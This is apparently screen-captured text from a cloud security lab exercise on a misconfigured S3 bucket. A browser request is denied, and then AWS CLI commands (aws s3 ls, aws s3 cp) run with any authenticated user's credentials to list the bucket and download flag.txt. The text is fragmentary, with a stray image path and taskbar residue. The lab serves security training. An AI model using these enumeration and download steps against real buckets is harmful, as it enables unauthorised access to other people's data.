 any-auth-user.s3.ap-south-1.ama
any-auth-user.s3.ap-south-1.amazonaws.com/flag.txt
Incognito
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<Error>
<Code>AccessDenied</Code>
<Message>Access Denied</Message>
<RequestId>P6B0ZWHVJ1TCSGQP</RequestId>
<HostId>i6gCGpF79mF3cF4PZG8IDmQlbLjm0RY/D8T/LF49V9ZM/vI6Sjktjfejvyr3hauKSPVDcTVN2AA=</HostId>
</Error>
C:\WINDOWS\system32\cmd.
D:\Lab\Cloud\Misconfigure S3 Bucket\flag>aws configure
AWS Access Key ID [****************WQDC]:
AWS Secret Access Key [****************znPP]:
Default region name [us-east-1]:
Default output format [None]:
D:\Lab\Cloud\Misconfigure S3 Bucket\flag>aws s3 ls
2023-06-07 19:44:50 cnsp-vnm
2023-09-14 20:44:12 jwtsecret
2023-09-01 16:11:06 vnm-vulnerable-idenitypool
2023-09-15 14:14:16 vnmxxe
D:\Lab\Cloud\Misconfigure S3 Bucket\flag>aws s3 ls s3://any-auth-user
2023-09-25 19:25:10         51 flag.txt
D:\Lab\Cloud\Misconfigure S3 Bucket\flag>aws s3 cp s3://any-auth-user/flag.txt .
download: s3://any-auth-user/flag.txt to .\flag.txt
D:\Lab\Cloud\Misconfigure S3 Bucket\flag>st
Search
ENG
IN
21:40
25-09-2023